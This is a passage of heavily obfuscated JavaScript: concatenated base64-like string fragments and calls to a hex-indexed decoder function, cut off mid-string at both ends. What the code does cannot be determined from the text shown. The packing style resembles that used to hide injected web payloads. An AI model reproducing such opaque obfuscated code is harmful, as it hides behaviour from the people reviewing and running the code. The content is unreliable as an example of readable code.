'+'0S2U4a0EnLCdyQ2tmZzhrN1c1dScsJ0JT'+'a2l1ZXphJywnV1BWZEkwL2NKU2s0JywnV'+'09LSXN2OFcnLCdXUTFsV1B1NkVXJywnV0'+'8zY0kybGRRTGUnLCd1bWtxV09GY0hKUyc'+_0x5052863x(0x1f6)+'J251dGRSU2tIV1FlJywnVzduWENTa3hBc'+'ScsJ252dS9hQ2s2Jywna2dtWUFKSycsJ3'+'hhWmRSOG9Y')+('VzdHJywnbmZ1L3daOCcsJ2hmM2RKQ2tlV'+'1IwJywnQldKZFNDb3FXNTgnLCdxQ29ucj'+'JWY1FxJywncThrWldRSmNHWkcnLCdXUFZ'+'jUW1rbFc2bGRNcScsJ1c2RzFBbW9hVzVH'+'JywnV1JwY1RTa2V0U29SJywnV1Bxb1dPa'+_0x5052863x(0x15e)+'s2eFcnLCdXN3JvdG1rUWlhJywnamV5aGF'+'Da3onLCdXT2ZNV09hVVdQaScsJ3hiSmNQ'+'TUx4JywnV1FsY1M4bzRCbWtaJywndHFxT'+'GZta1MnLCdvdWxkT0NrSVdQcScsJ1dSaG'+_0x5052863x(0x250)+'nRVo1UmlkbScsJ1c3ZjlXNDVlVzRXJywn'+'dGhHZ3FTa0gnLCdXNkNlV09oZEw4b1AnL'+'Cdoc3RjUEd6eScsJ1dSTEVXT2FGeFcnLC'+'dXNHpJdThvQXdHJywnZFpuYVc1N2NTVyc'+'sJ0Zta1BFWkpjSlcnLCdyOGsxV09sY1BH'+_0x5052863x(0x291)+_0x5052863x(0x251)+_0x5052863x(0x2fd)+'sJ2RnYWF3dHknLCdnQ2tRbGNKZEtHJywn'+'QmJoZEtDbzhXNGknLCd1U28vQkxWY0xHJ'+_0x5052863x(0x1c5)+'VKR2ZrQ2tsJywnbDhrb2xjL2RIVycsJ3V'+'3RmNJbWtXZlcnLCdFU2tXaDhrblc1ZScs'+'J2xTa2ZGOGt5RkcnLCd1WjlxY2EnLCdFS'+'noza1hPJywnV1FYSG5TbzhXT08nLCdXUn'+'BjSU5sZFVOaScsJ2dDayt2Q2tLdUcnLCd'+'XUEx0RThrRkNXJywnV09GY0gzeGRQSzQn'+'LCdXN1A0V1BTUUJXJywnV08vY0ptb0dXT'+'0hxJywnellDeW84azUnLCdXUGxjUDhrMX'+'o4bzMnLCdX')+('TzFHZGhhcycsJ0FTa3htU2tjVzU0JywnV'+_0x5052863x(0x12e)+'dXUHJxV09XZHNXJywnYlNrbWxZdGRMVyc'+'sJ3FjYmpsSUMnLCdXUGpnZm1vZldRNCcs'+'J1dQS0FyZWUvJywnZGJ4ZFRTb2pXUjAnL'+_0x5052863x(0x1ee)+'cnLCdXNFQ0clNvSUNHJywnV1BTbVdSRG9'+'XN20nLCdXUjFBbExDOCcsJ1c0V0h1Q291'+_0x5052863x(0x134)+'1JmTycsJ2NOYURqOGtSJywnd2F2eG5xcS'+'csJ3pKRy9XTzNkUkcnLCdzOGt1V08vY0p'+_0x5052863x(0x152)+'b1FXNEsnLCdXUHBjUm1vV1dPanAnLCdud'+'zNkVW1reldPbScsJ3FNR2ZFQ2tsJywnVz'+'QxOVc3bnAnLCdnR2hkVDhrN1c0aScsJ1c'+'2TDRFU28yeFcnLCdyWjNjTExEUCcsJ1dQ'+'SGpXUjQxdmEnLCdvdHBkSDhvcFdQQycsJ'+_0x5052863x(0x196)+'wnV1JDbldSQmROU29sJywnVzZtd0M4b0x'+'wVycsJ1c0U1p5Q29QZ3EnLCdXNjhsV1Fk'+_0x5052863x(0x177)+'mRVWEMnLCdXUnRjT1NvOXY4a2cnLCdDQ2'+_0x5052863x(0x2c2)+_0x5052863x(0x229)+'VzVyL3lTb0F0cScsJ1dSTmNMQ29Fd0NrR'+'ScsJ1dQZGNTMzNkTWhlJywnVzR2QUM4bz'+_0x5052863x(0x2f0)+'nLCd5OGtoQ2YxdScsJ3V1MW1XUThyJywn'+'dGdudFdRNEEnLCd5U2t1ZG1rV1c1YScsJ'+'2YxS0RkOGt4Jywnd0NrUGtTazFXNjAnLC'+_0x5052863x(0x17c))+('bVc3RmRWRycsJ2xNdXN6V2UnLCdXNnZlV'+'zVYVFc0bScsJ1dRbkxuaENvJywnV1BqbV'+'dSeVd5RycsJ1dSdGNVQ291Qm1rYScsJ1d'+'PeWRCZmJJJywnQldDWmJta0snLCdXNVhm'+'RW1rdUJHJywnVzRXbVdRRmRSbW9CJywnV'+_0x5052863x(0x1e1)+'dRVmNLQ2tndjhvQScsJ1c3NXFBY2hkS3E'+'nLCdXUTNjUkNrZUI4b1InLCdXUWFyV1BO'+'ZEhtb1QnLCdmSXRjSXNIRScsJ1dQWmNWb'+'W9xQ21rMycsJ2ZZYmlXNXhjSFcnLCdXUH'+'F6V1F4ZFZtb0gnLCdXNnIzeThrbm9XJyw'+_0x5052863x(0x12b)+'aysnLCdnS1dDbDhrWCcsJ0MyOUtXTzRBJ'+'ywnVzRQSENDa2dycScsJ1c2ek5XUk9id1'+'cnLCduTDBWRWFTJywnc3NGY1VmSHAnLCd'+_0x5052863x(0x30a)+_0x5052863x(0x17e)+_0x5052863x(0x1e7)+'dXT0REcG1vcldQQycsJ1c1OGt1U28zZ2E'+'nLCdXNmptQnNSZFRhJywnV1FYTkI4a2Vz'+'YScsJ3paRmNNZjlQJywnV09ER1dSQ2FXT'+'2knLCdkSnBkUjhvSFdPcScsJ1c2anR1OG'+'tmc2EnLCdtcVZjSGFqdicsJ0JXN2RVbW9'+_0x5052863x(0x213)+'V1E4VldPSycsJ3BxN2RJbWtqVzVtJywnb'+'kozZFI4b2dXUGUnLCdXUWhkR2czY1M4a2'+_0x5052863x(0x297)+_0x5052863x(0x293)+'bjhvYVdPMCcsJ3NTazZnOGtnVzR5JywnV'+'1JQRmtlbTMnLCdsSE5jS2FUVScsJ1dPdG'+_0x5052863x(0x2ef))+('eScsJ1c3OXh4Q29EV09DJywnckhLemg4a'+'3onLCdXUTRJcU0xQycsJ1c1NWJ4OGtNdF'+'cnLCdXUGxjVENrQXRDbzYnLCdXUXoyZDh'+'vSldRNCcsJ1c2OWV1WXBkTVcnLCd0dEpk'+_0x5052863x(0x1fb)+'ldRcGRNU29vJywnand4ZE1TazdXUjQnLC'+'dXUmlERk1uZScsJ1dSbWRBTGJrJywnV1F'+'MeHdta0JFVycsJ0VTa2FXUEJjSWNxJywn'+'b1Nrd2NJbGRVRycsJ3F4bUt5bWsxJywnV'+_0x5052863x(0x30b)+'FsY0tkejMnLCdXT3YwV1FtZ1dSUycsJ25'+'YYjNXNWRjU1cnLCdXT0JjVjhrQlc3M2RW'+'RycsJ3pkL2NIZlB5JywnV1F0Y0w4b0lFQ'+'2tqJywneWNPU2ZDazcnLCd3bWtNV1BkY0'+'pzcScsJ3picVNhQ2tBJywnV1FMSVdScXd'+'XUUMnLCdXUXhjSU5aZEloaScsJ1dPbWF1'+'bWtvJywnQ0pLNldQbGRMVycsJ2JzN2RSO'+_0x5052863x(0x193)+'tGemVhUCcsJ1dSemJXNExodGEnLCdXT0Z'+_0x5052863x(0x2ad)+'V1FhUUNOTHYnLCdXUnVGV09iVlc1SycsJ'+'3liOVBuc0cnLCdXNkxZQm1vUVdRaScsJ1'+_0x5052863x(0x12c)+'nV09pVVdPbGRQQ28zJywnem1rV3JIUmNT'+'RycsJ1dSbGNVMDNkTUtPJywnbGRaY1FxY'+'jQnLCdrU2tydkNrS3FxJywneUNrQm1Ta1'+'NXNWUnLCdXUDVsVzRMNndHJywnbHFsY1Z'+_0x5052863x(0x1bb)+'d08vJywnd3FOZElTb29XNmEnLCdqYTNkS'+'UNvbldReScsJ2hDa3BkY1JkUXEnLCd0Mk'+'h6V1BlVycs')+('J0JiVmRLQ284VzVPJywnVzRMSENDa055R'+'ycsJ1c3NTBGbWt5b1cnLCdiOGtDRG1rVk'+_0x5052863x(0x31c)+'kR2EnLCdXT0ZkUDEvY1VDa08nLCdyTHRj'+'UDhrVGdXJywnZFpCZFJta1FXNDgnLCdXN'+'0x1cW1vNFdPMCcsJ1dRcmVldzBUJywnV1'+'FHZnlTbzl6cScsJ1c0VGVXUVNUelcnLCd'+'3OGs2bThrWFc3YScsJ1dQWmNVS3BkS2h1'+'JywnV1JWZElmZGNRbWtGJywnZzJDNW1ta'+'2InLCd4ZzNjVjhrbmphJywnYUNrT0UyZj'+_0x5052863x(0x2fe)+'rUCcsJ1dSN2NNQ29jdVNrWCcsJ1dQNHNX'+'UlZkSFNvZScsJ1c1ZlhEOGtxblcnLCdEQ'+_0x5052863x(0x18a)+'NvRWNLL2NLRycsJ1dSbndpdWVpJywnV1E'+_0x5052863x(0x1d2)+'VHM4b21XUUcnLCdyYkJjSUt2RycsJ1c0U'+'FVyOGs4QmEnLCdXT1JjTE5oZEpobScsJ2'+'hTa3dGOGt0d0cnLCdXUnZuVzZUQXRXJyw'+'nV1JDMnFDb0JyYScsJ1dPaWdETjUyJywn'+'VzRWY1N4SmRWd2EnLCd4Mlc1Qm1rYycsJ'+_0x5052863x(0x2e4)+_0x5052863x(0x30f)+'nLCdXUkRzV084OScsJ1dRWFdXTzAycXEn'+_0x5052863x(0x311)+_0x5052863x(0x1be)+'csJ1dRcGRJS0JjTUNrbCcsJ25oZWpyczA'+'nLCdXNzhvQjhvWVc3eScsJ1dQeTRXUmxk'+_0x5052863x(0x245)+_0x5052863x(0x16c)+'5Db1NXNnUn')+('LCdXN1h5Rjhrbm9HJywnV09sY0xta25XN'+'1JkUHEnLCdFQ2tweWMvY01xJywnVzVDeV'+'dRN2RMQ29PJywnV1F4Y09Tb3lxQ2syJyw'+'naEh2Y1c2VmNLYScsJ1c2YVFFQ29LVzZx'+'JywncUx5bHRDa3EnLCdXNG1qV1I3ZEtDb'+_0x5052863x(0x19e)+_0x5052863x(0x27f)+_0x5052863x(0x205)+_0x5052863x(0x33e)+'ywneWZsY0dDa0puYScsJ1c2WG5GOGs4d2'+_0x5052863x(0x138)+_0x5052863x(0x209)+_0x5052863x(0x32a)+'lEnLCdnR3owVzU3Y0phJywnV1FYa1dQcU'+'VzRycsJ3hta3dXUXhjVkhpJywnbXFoY1R'+_0x5052863x(0x1df)+'V09qaycsJ1dPRmRNdzdjUThrWCcsJ1dPO'+'VV3U2svcWEnLCdqbWthczhrNEJxJywnV1'+'J6K1dQQ1VXUjgnLCdtSXoyVzZGY09HJyw'+_0x5052863x(0x26a)+'LCdsSW56VzdwY1ZxJywnV1FCY1Ztb0lxb'+'WtaJywnV09KY0lDb3Z6U2tLJywnV09OY0'+'htb0dEQ2tCJywnV1B2Zlc1UDF6RycsJ1d'+'PcXdXUnJpVzVHJywnVzc5MndDa3RqYScs'+_0x5052863x(0x184)+'ycsJ25aaGRQbW9LJywnV1FwZFEwSmNNU2'+_0x5052863x(0x201)+_0x5052863x(0x157)+'QmRSMVcnLCdXUkpjSkNvM1dSNWgnLCdXN'+'DBMeUNvd1c0QycsJ2Vta3JsQ2thVzVSZE'+'g4a0wnLCdl')+('ZnEyemJTJywnb3J4ZFNDbzNXT2EnLCd6U'+_0x5052863x(0x25a)+'dXNERSVzRqOFc0RycsJ1dSL2NTQ28xQlN'+_0x5052863x(0x257)+_0x5052863x(0x1da)+'nFxJywnVzUxOUJTa2t6YScsJ1c1MUtXUE'+'9ydHEnLCdXUGZ5azJDRCcsJ21MU3NBcmE'+_0x5052863x(0x2ae)+'OScsJ1dPR0JGbW81d1cnLCdXN1dUdVNvN'+'lc1eScsJ1c1ckJ6WGRkTWEnLCdXNG1xV1'+'JCZFFDbzEnLCdXNzk5V1JhNUFxJywnV1B'+'qVFdPdXZBYScsJ2tyM2RVbW9SV09hJywn'+'V1J1R1dPamtXNnknLCdEWVpkT21vRVc0M'+'CcsJ1c1RENXUkNqREcnLCdXUHlyRExlYi'+'csJ3B4aGRSU2tFV1FHJywnZGRkZE1Db2d'+'XUGEnLCdXNFRYdzhrYURxJywndzhrbVdR'+'eGNKczAnLCdXUURRQThrN3hxJywnVzduY'+'lc1VExXNDgnLCdpdGhjUVdYaicsJ1c0TD'+'dzOG9uV084JywnVzVyVXpxWmRKVycsJ3J'+'0RytsOGsvJywneEpHTldSVmRKVycsJ1c2'+'T1VCQ29ibGEnLCd3Q290cmVKY09HJywnV'+'09IcFc2RG91RycsJ1c2cm52bWtvb0cnLC'+'dXN1BrdFcvZFJHJywnV1JQV2xLOEQnLCd'+_0x5052863x(0x304)+_0x5052863x(0x1e2)+_0x5052863x(0x19c)+'9qV1FHJywnaFNrOGZHaGRVRycsJ3BaTmR'+'TU29vV095Jywnc1huK2hYeScsJ2o4a1Nn'+'SE5kT1NvTWZtbzFXUm5vV1FPJywneEpOZ'+_0x5052863x(0x1d8)+'dEb1c3SCtX')+('NzAnLCdqclJjUVdQUycsJ1dPVmNMQ29rV'+'1BYOCcsJ2VHVmNMWVQvJywnVzdxNHJDb0'+'9XNFcnLCdqcXRkUUNrMFc2OCcsJ1dPZTJ'+'XT3o3VzdDJywndWRqcmhkMCcsJ3FycWlq'+'U2tDJywncEhKY0hIUFMnLCdXNktMV1I3Z'+'E84b1knLCd1SmlFb0NrNicsJ1c0ZU56OG'+'9iVzU4JywnZUNrcWVJSmROYScsJ1c2OTZ'+'DU2tHeWEnLCd1U2tNV09GY0xzOCcsJ1c2'+'RFBzQ281V1FTJywnV09LYXJ1YWUnLCdXU'+_0x5052863x(0x2f7)+_0x5052863x(0x2d9)+_0x5052863x(0x1e4)+'ZEpDb0hXUHUnLCdXNXZGQ21vendxJywnV'+_0x5052863x(0x260)+_0x5052863x(0x160)+'0ZE1LL2NJOGtaJywnVzZHR1dPeGRJYmkn'+'LCdXNkdmV1FaZEo4b3UnLCdhdWFveEh5J'+'ywnV1FUMVc0clNDRycsJ1dSS0lXUEg3Vz'+_0x5052863x(0x23d)+'kUkp1JywnQlNrS3ZZWmNSRycsJ1dSUy9X'+'UlQwVzVPJywnV1JyVnhta3Z6RycsJ1dQM'+'WVXUUdCV09TJywnRlNrU1dRQmNIcjAnLC'+'dwU2tYaldCZFRHJywnVzZYbFc2alhXNVc'+'nLCdiMlJkVDhrTVdQOCcsJ0RYaGRSOG8v'+'VzZ5JywneENrMnJiaGNJYScsJ1dSalhvb'+'WtobXQ4T2J1ZUcnLCdwYWRjTXFETycsJ1'+_0x5052863x(0x2fb)+_0x5052863x(0x1ca)+_0x5052863x(0x1a4)+'Cdsd0pkT21rQ1dQbScsJ1c0RHdXUTR0cU'+'cnLCd3TWEw')+('RDhrUCcsJ3NINHFXT3BkSkcnLCdXUnJiV'+'zRMTkJXJywnV08zY0o4a1VXNi9kTnEnLC'+_0x5052863x(0x232)+'nLCdXNWJvQjhrYmpXJywnQmI3ZEhDb0RX'+'Nk8nLCdGOG90RWgzY0hHJywnVzRHcERTb'+_0x5052863x(0x1ba)+'FkZFVZYScsJ3lta1FXUEZjVmF1JywnelN'+'rTER3YjQnLCdtZHBjTmF6OScsJ2U4a1dG'+_0x5052863x(0x2b8)+'zgnLCdXNEwvRW1rR3hHJywnV1JLZXZNeV'+'InLCdXUDdjUENrK3JTb0UnLCdXUUpjU0N'+'rd3Vtb0EnLCd5TGhjSjhrdHBhJywnRldS'+'Y1JNMWsnLCdXUVJkVjhvQ3FTa3UnLCdXU'+'VZkUHdSY05Da0YnLCdXN2ZkVzRIMFc0YS'+'csJ1c3R1VXT1pkUlNvcicsJ1c3aXJ5OG8'+'1VzYwJywnaE5laGpTa1gnLCd1U2swdGJS'+_0x5052863x(0x203)+'ywnY3FWZFFDa0ZXUVMnLCdyMVM0RkNrKy'+'csJ1c0V21XUC9kR21vWicsJ3J4dUZ1bWt'+_0x5052863x(0x25d)+'aXlxJywnckl5T1dReGRHRycsJ1c2OUt4b'+'W9XeGEnLCdFQ295RmhKY1NXJywnckpXcF'+'dRN2RScScsJ3A4azB0U2tCc1cnLCd0MjV'+'aV1FTaycsJ1c1enl3bW81V095JywnV1E3'+'Y01Db1dXUHYwJywnV1FkY0lTa21XNmhkU'+'2EnLCdXUXY0V1B1ZldRaScsJ3ptay9pbW'+_0x5052863x(0x33c)+'kTVcnLCdXUU5jT0NvMVdRVG8nLCd6dTk5'+'V1BHZScsJ1dQaGNJZWhkVk1TJywnQUkzZ'+'FZDb2FXNjQnLCdXNzRmQkNvQVc1cScsJ1'+'c0blNzWFJk')+(_0x5052863x(0x263)+'zR1JywnVzZtU1dPZGRPczAnLCdXT0JjVG'+_0x5052863x(0x26e)+_0x5052863x(0x303)+_0x5052863x(0x13d)+_0x5052863x(0x21e)+_0x5052863x(0x290)+'1Znp3OG9YV1BxJywnVzY0UnVTb3BXNTgn'+_0x5052863x(0x233)+'nJ5V1BPMERXJywnclNrbHJ3RE8nLCdXUG'+'01V1BQVFc1dScsJ1dQeGNTQ29mV1Jiayc'+_0x5052863x(0x234)+'J3ZDa2x5MHpJJywnV1F5Q3d1OGInLCd6Q'+_0x5052863x(0x221)+'JtV1B5U3dXJywndzhrb3J2ak8nLCdXUml'+'TV1JaZExZUycsJ3Q4azNuU2tVVzZHJywn'+'V1J2Ylc1Zkt0RycsJ1dQS0JCeE9iJywnc'+'mUxOVdQbWonLCdrV3BjVHJ2YycsJ1c1Yn'+'BCcS9kT0cnLCdXUU9ZczhvUHdXJywndHh'+'xM3hDazMnLCdXT1NQdng5RScsJ1dSQmNO'+'bWsvQzhvKycsJ0ZMVDhXUTRMJywnVzVXZ'+'Xo4b0xrcScsJ1c3cW1FU28zVzY0JywnV1'+'FtN3NnU0wnLCdXT1JjVW1rN3ZDbzcnLCd'+'vS1JkTzhreVdSdScsJ1dPaWlXUmJWVzRx'+'JywnV1JUeWRmbTInLCdjYUJjUFdYYScsJ'+'1dPNVhXNHJPdnEnLCdXUjExVzZ2TXRXJy'+'wnQUptVmRDa0YnLCdCQ2thcENrQlc3eSc'+'sJ0RxSmRROG84VzUwJywnV1FKY1Zta2xX'+'Ny9kUUcnLCdXUEpjVkNvSURDazMnLCdXU'+'EZjUzhrZ3RTb3MnLCdubWtRbllGZEhXJy'+'wnZTBDcWFt')+('azAnLCdXNWJseDhvZldRSycsJ1dQdjVXT'+_0x5052863x(0x23f)+'JjUUdiOCcsJ2tjQmRPU29TV1A4JywndWd'+'XbEFDazknLCdESFZjS2VqeScsJ0FDa2Fh'+'U2tPVzVXJywnVzViNHpzL2RKRycsJ2xta'+_0x5052863x(0x199)+'JqdVc1WG9BRycsJ1c2MHB0U29rVzQ4Jyw'+'nVzQ4bFdPWmRPU29YJywnV09pVmZTa0RX'+'NWpTcTFkY1JDb0dXNkJkUUcnLCdjWlJjT'+_0x5052863x(0x1b7)+'NKQ2tyY1cnLCdsWUZkR21rUFc3MCcsJ1c'+'2MVV3OG9WeWEnLCdhbWswbnN0ZEhxJywn'+'dWJLbGFta1QnLCd4cnFZV1FsZFNHJywnY'+_0x5052863x(0x2c4)+'ZXNjQnLCdpMjRiV1BKZFI4b3d1bWswJyw'+'nV1BKY0lta0xXN1pkT0cnLCdXNkh5dFNr'+'b0VhJywnVzVMWkY4b2tycScsJ1c2ZWFXU'+'UpkVEc4JywnZE14ZEk4a25XUVMnLCdXT0'+'dnV1I1UVc3MCcsJ1c0VER0bW9pQUcnLCd'+'XT0hlV1A0TldPaScsJ1dRVmNIMXRkTDJT'+'JywnV1E5VldPbVlGVycsJ1dQNHNXUnBkT'+'kNvbScsJ2lLVmRLQ2tUV1JDJywneklKZF'+'Ztb05XNGUnLCdXUURSd0NrdUVXJywnall'+'GZE04b3ZXUmUnLCd6SE5kT21vRFc0eScs'+_0x5052863x(0x1d9)+'ywnZVNvS0Jta3BXN2hkTDhrZ2pTb3onLC'+'dXNVRCd0NvU0ZxJywnV09tYnRMclQnLCd'+'XTzBidENvendhJywnZ2VwZFFTa0xXUEMn'+'LCdXN3VQcUNvTFc1YScsJ3BjMTBXNGxjU'+'EcnLCdXUW13Rm1vTXFHJywnV1JGY05Db0'+'RXTzFDJywn')+('ZkhsZFI4b1VXUEMnLCdCMDEvV09XQicsJ'+_0x5052863x(0x2a4)+'csJ2VKN2RJU29ZV09PJywnQ1d2WmpaeSc'+'sJ1dRbXZ2U29zcnEnLCd4V0NSV1IzZFFx'+'Jywnc2ZSY1RTay9mYScsJ1dPbTZXUi9kV'+'lNvcScsJ0Vta1NXUEJjS0dhJywndXhSY1'+'RTa1JtYScsJ1dQS09XTzdkTlNvUicsJ1d'+'PUzVCZzljJywnVzRiS3dtb0tXTzQnLCdX'+_0x5052863x(0x207)+_0x5052863x(0x14d)+'tRYXEnLCd1d2RjUThrL2pXJywnRHNESmF'+'YZScsJ1dQOFVXUDNkVDhvMicsJ1dSM2NP'+'OGtrVzVSZFFhJywnRVlOY1VnckMnLCdXN'+'25yRG1rK0FHJywnVzR2VEVJWmRNYScsJ1'+'dQamJDWEsnLCdhSzdkUzhrNVdPZScsJ0R'+'ta3dmbWtSVzZ1JywnVzRqRnRDb3RyYScs'+_0x5052863x(0x2ed)+'1c3WDVGOGtac0cnLCdXNmJRQ2N0ZFJXJy'+'wnVzdyclc3TGZXNnUnLCdpaHFHbENrMCc'+'sJ1c1aVZ4U29OVzUwJywnV1JmdmpTb2xX'+_0x5052863x(0x2d5)+'W9YV09hJywnV1BXaVdPdm9XNGknLCdmOG'+_0x5052863x(0x29c)+'nV1JKY1Ftb0JEQ2tNJywnVzVyT3pTa0Ji'+_0x5052863x(0x2e0)+'kNhJywnV1FKY1M4b1JXUW5LJywnVzZXUl'+_0x5052863x(0x1f5)+'lWlZkTDhvVldRaScsJ1c1T3dFU29IVzdh'+'JywnV1E5N1dRT1F2cScsJ2VTa1dwR0JkT'+'kcnLCdtWlBZVzRwY0xhJywndFlWZFA4b0'+'JXNE8nLCdX')+('UFM4dHZIdycsJ1dPbTZXT25vVzZxJywnY'+'0psZEc4a29XNW0nLCdEU2tRV1JWY0haMC'+_0x5052863x(0x154)+'5VycsJ1c1cXByQ29pVzRxJywnV1I5bFdS'+'NDRxYScsJ1c3REJ2bWt3RFcnLCdXN2lJc'+'1NvSG5HJywnV1JITmJHJywnV1EvY0s4a1'+_0x5052863x(0x269)+'XUHlJdm1vVEFXJywnRDFMcVdQR3YnLCdX'+'NWlkdFNvTlc3UycsJ2czZTFkU2tBJywne'+'UxGY1Y4a1pmcScsJ3ZiWmRWOG9QVzQwJy'+'wnVzZEVFc1TDVXNHUnLCdXUjRqV1FYSVc'+'0YScsJ0RDb3p0S2hjSVcnLCdvU2tpRVNr'+'SnNxJywnZXQzY050emsnLCdXT0dIV1JCZ'+_0x5052863x(0x25b)+'Voc3NTJywnV1F4Y05ta0hDOG9YJywnZUp'+'uWlc3ZGNWcScsJ2lYVmNHWW5JJywnVzZI'+'eFc0eTdXTzlnVzV0ZFUyQ3VXTzlBJywne'+'nNGZEdDb0RXN3UnLCdXTzVsejhrc0NXJy'+_0x5052863x(0x1cb)+'nV1JSY1Y4b1JXUXZYJywnV1BUTFdScVdX'+'UXknLCdXT0tDQnhHTCcsJ2g4a1FoYlJkS'+'lcnLCdXUlc1QmhyNScsJ1dQbGNJbWtRVz'+'RCZE1XJywnV1BOY0lta3lXNFpkUHEnLCd'+'XUFNlV1I5MFc3NCcsJ2ozbTRpU2tnJywn'+'V1E5eVdQZVRXUnknLCdiZS9kVkNrcFdQZ'+'ScsJ1c1MTVXNmJkVzR5JywnV1FmZVdSbW'+_0x5052863x(0x235)+_0x5052863x(0x275)+'T2FvV09wZE04b0YnLCdXN2pGeENvTldSd'+_0x5052863x(0x200)+'ZIZG9xJywn')+('d2NPMWdDa2MnLCdXNHJSdG1vTldQMCcsJ'+'1c0UDd4bWtKeWEnLCdXUVpjUThrV1c3aG'+'RQYScsJ0Jta3lmcWhkSWEnLCdXUG1sdkt'+_0x5052863x(0x2ff)+'UjRzJywnVzU5ZkJDa2F5YScsJ1dSdUtXU'+'URwVzd1JywndTNmcldSbXYnLCdXUnZsV1'+'Fxc0FHJywncktMcFdSeVInLCdXUWlORkt'+'iLycsJ1c3djZ0bW8xQUcnLCd4Q2szV1F0'+'Y09hVycsJ1dQaGNSbW8zV081dycsJ1c2Z'+'TJCU29XcHEnLCdXNVN3d21vd1c2QycsJ1'+'c3dU53Q29kbGEnLCdXN0RpRW1rdGdxJyw'+'nbm1raUFDa25CRycsJ1dSRmNMbW82V1B2'+'VycsJ1dSRmNSOGtERVNvMScsJ0EyT1RxO'+'GtRJywnRHRXMWJTay8nLCdGU2t6Q2dmUi'+_0x5052863x(0x29e)+'ROCcsJ1dQUDRXT0c2V1B5JywnckczZElT'+'b1ZXNU8nLCdqSVpkUm1vcldPcScsJ1c0W'+'HB3V2RkR1cnLCdXUXEzV1Axa1c3ZScsJ1'+'dScXhGZmFwJywneWZ0Y1I4a2lmYScsJ1c'+'0YkNFbW9SQmEnLCdXN25oeVNvSHdHJywn'+_0x5052863x(0x327)+'GRKbWs2VzVlJywnYXh1R21ta3EnLCdGR0'+'pjTjF6eCcsJ1dPUmNNdWhkVWZxJywnV08'+'1OFdPT0lXUksnLCd3Q2tDZzhrN1c2MCcs'+'J0NJbVVnbWtDJywnVzRuY3Vtb05xcScsJ'+'2NldGRWU2swV09XJywnbnd0ZE44azNXT0'+_0x5052863x(0x2b7)+'nVzdPYkVTbzFXNDAnLCdySEJjUXd6MCcs'+'J1c3ZjdXNnZ6VzdhJywnZkNrbWxKdGRIV'+'ycsJ3UwSDVXUnVFJywnV1BKY0tTb0J5U2'+'s2JywnVzVI')+('b0NDa2liVycsJ3dNaU1CQ2tQJywnZExXU'+'XlZMCcsJ1dQTHRXUmE0dlcnLCdvbWt4bm'+'EzZFJHJywnV1JCY1A4bzl3Q2tzJywnY2V'+'wZEpTa0FXUTgnLCdXUUNVQ1NvV3pXJywn'+'aG1rVWVyTmRWRycsJ1dQV0d2bW9OcXEnL'+'CdXUi9jUzhvYUI4a3onLCdXUHJVV1JlSk'+'RHJywnV1A1TnRTa3V1VycsJ2N2NE5BcTA'+'nLCdXN0c0V1IzZEtTb3InLCd6Q2tIV08z'+_0x5052863x(0x15f)+'DhrREFxJywnV09DRUVmS3QnLCdXUkZjSG'+'1vd0JDay8nLCdXNm1TRW1vWW9HJywnYmd'+'HcWY4a3QnLCdXT0ZkSGVwY01Ta1gnLCdX'+'NjhuV09WZFJTb0QnLCdXUmRjUmhWZE1lb'+'ScsJ2hlL2RMbWthV1JtJywnVzQwL3lTb2'+'lmYScsJ1dQQmNNMVZkUHVtJywnV09hS1d'+_0x5052863x(0x21d)+'OG9JekNraicsJ1dSTFBXNERtRGEnLCdXN'+_0x5052863x(0x29a)+'dkYlZkTENvZFdRUycsJ0VTazh4STdjSVc'+_0x5052863x(0x24d)+'LCdXT1pjSUNrb3dTb3MnLCdieGErakNrO'+'CcsJ1c3UHJXT2F6dWEnLCdXT09XRjA0Vi'+'csJ1c0OTdxU2syeVcnLCdodHRkUG1rWVc'+'3bScsJ1dRcnhoeG03JywnVzRIRldQaXN2'+'YScsJ2R3N2RSU2szV1I0JywnQjhrU3JnZ'+_0x5052863x(0x16b)+'VXNnEnLCdDTUt5QW1rVicsJ1c1ZlF4bWt'+'lRFcnLCdXUVJjVkxWZFExNCcsJ0Nta3NE'+'TjlyJywnV1JyY2Jtb1dXUHUnLCdXUmpHZ'+'W1vOFdRbScsJ0VXZGNWMkRaJywnelNvYX'+'NoM2NHYScs')+('J1dPcWdGbW8yeVcnLCdXNUNQdW1vM2NxJ'+'ywnV09LWXpmekQnLCdXNGZIVzVUS1c1Vy'+'csJ1c2ZWtyOG9aVzVXJywnV1FOY1ZDa3V'+_0x5052863x(0x1ed)+_0x5052863x(0x323)+'1J1UVdRdGRObW9JJywnVzZ5aldPN2RWZD'+'QnLCdmcUpkR21rMFc3dScsJ2QyNDh3SlM'+_0x5052863x(0x178)+'JywnV1E5NkZTa0V6YScsJ1dPOWZXUnl2V'+_0x5052863x(0x2ab)+'NDa1EnLCdxdTg0QThrRycsJ1dPVEpXUGl'+'xV1JTJywneU5URVdQaVAnLCdrR0ZkT1Nr'+_0x5052863x(0x2d3)+_0x5052863x(0x294)+'txQ29ZQ2EnLCdXNFNDV09wZE5aQycsJ0V'+'oS3V1Q2tHJywnV1BDMHZNcWYnLCdXNFQ5'+'eG1valdSVycsJ3NkSmNTdlh5JywnejhrW'+_0x5052863x(0x315)+'VoZ0hDZicsJ1dPVmRIM2RjTlNrTCcsJ0R'+'YdGRKU29FVzRXJywnV1FaY1ZTa25yOG9Z'+'JywnVzYwSnRDb0NncScsJ1c1RHB5Q2tVZ'+'3EnLCd6OGtyQ2VYYScsJ1dSTHp0OGtld3'+'EnLCdDOGtrZThrMVc0dScsJ2JJVmNPV2Z'+_0x5052863x(0x156)+'JywnVzVtSXlDbzdtcScsJ1c1bjFFWVZkT'+'XEnLCdtMENORWJPJywnV09hUVdQL2RVbW'+_0x5052863x(0x1eb)+_0x5052863x(0x334)+'U28vVzY0JywnVzR1dldSWmRHWFcnLCdXN'+_0x5052863x(0x217)+'dpWmhkSFNr')+('L1c2UycsJ25JeGRHbW9rV1BxJywnV1BwY'+'01Ta0RxU282JywnZng0dWNTa0MnLCdoOG'+_0x5052863x(0x295)+_0x5052863x(0x255)+_0x5052863x(0x228)+_0x5052863x(0x24e)+'snLCdXT1BtclNranJHJywnd2EvZEptbzR'+'XNEcnLCdXNlg3dGNOZFFxJywnem1rZnRm'+'engnLCdiSGRkUzhrc1c3YScsJ2hZSFpXN'+_0x5052863x(0x1e5)+'RJOG9YV1FxJywnVzRYR1c0OXFXNG0nLCd'+'yWlZkT21vK1c1RycsJ3dycU9XUXBkUEcn'+'LCdXN3ZXRlNvTUJHJywnVzVuQ1c0WHJXN'+'W0nLCdXUFpjTW1vMHZDazYnLCdFYkZjUU'+'1ENCcsJ1dQcUhXUGRkTVN